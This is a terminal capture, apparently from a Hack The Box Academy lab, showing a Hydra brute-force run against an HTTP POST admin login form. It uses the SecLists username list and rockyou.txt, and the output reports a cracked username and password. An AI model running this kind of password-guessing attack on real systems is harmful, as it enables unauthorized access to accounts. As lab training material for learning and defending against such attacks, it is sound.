 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-yrcbm4zokw]─[~]
└──╼ [★]$ hydra -L /opt/useful/SecLists/Usernames/top-usernames-shortlist.txt -P /usr/share/wo
rdlists/rockyou.txt -f -u 94.237.62.195 -s 53220 http-post-form "/admin_login.php:user=^USER^&
pass=^PASS^:F=<form name='log-in'"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-29 04:44:41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 243854783 login tries (l:17/p:14344399), ~
15240924 tries per task
[DATA] attacking http-post-form://94.237.62.195:53220/admin_login.php:user=^USER^&pass=^PASS^:
F=<form name='log-in'
[STATUS] 1244.00 tries/min, 1244 tries in 00:01h, 243853539 to do in 3267:04h, 16 active
[STATUS] 1248.33 tries/min, 3745 tries in 00:03h, 243851038 to do in 3255:42h, 16 active
[53220][http-post-form] host: 94.237.62.195   login: user   password: harrypotter
[STATUS] attack finished for 94.237.62.195 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-29 04:49:23